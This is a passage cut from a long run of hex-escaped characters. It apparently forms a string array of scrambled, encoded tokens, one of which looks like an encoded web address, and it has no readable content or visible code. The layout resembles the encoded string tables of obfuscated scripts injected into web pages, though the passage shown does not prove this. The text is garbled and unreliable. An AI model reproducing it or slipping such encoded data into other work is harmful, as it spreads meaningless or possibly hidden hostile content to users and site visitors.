5\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5